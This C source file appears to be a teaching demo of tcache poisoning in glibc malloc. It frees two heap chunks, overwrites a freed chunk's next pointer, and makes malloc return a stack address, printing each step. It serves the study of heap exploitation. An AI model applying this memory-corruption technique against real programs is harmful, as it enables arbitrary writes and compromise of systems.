 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <stdint.h>
4 #include <assert.h>
5
6 int main()
7 {
8     // disable buffering
9     setbuf(stdin, NULL);
10     setbuf(stdout, NULL);
11
12     printf("This file demonstrates a simple tcache poisoning attack by tricking malloc into\n"
13            "returning a pointer to an arbitrary location (in this case, the stack).\n"
14            "The attack is very similar to fastbin corruption attack.\n");
15     printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n"
16            "We have to create and free one more chunk for padding before fd pointer hijacking.\n\n");
17
18     size_t stack_var;
19     printf("The address we want malloc() to return is %p.\n", (char *)&stack_var);
20
21     printf("Allocating 2 buffers.\n");
22     intptr_t *a = malloc(128);
23     printf("malloc(128): %p\n", a);
24     intptr_t *b = malloc(128);
25     printf("malloc(128): %p\n", b);
26
27     printf("Freeing the buffers...\n");
28     free(a);
29     free(b);
30
31     printf("Now the tcache list has [ %p -> %p ].\n", b, a);
32     printf("We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
33            "to point to the location to control (%p).\n", sizeof(intptr_t), b, &stack_var);
34     b[0] = (intptr_t)&stack_var;
35     printf("Now the tcache list has [ %p -> %p ].\n", b, &stack_var);
36
37     printf("1st malloc(128): %p\n", malloc(128));
38     printf("Now the tcache list has [ %p ].\n", &stack_var);
39
40     intptr_t *c = malloc(128);
41     printf("2nd malloc(128): %p\n", c);
42     printf("We got the control\n");
43
44     assert((long)&stack_var == (long)c);
45     return 0;
46 }
47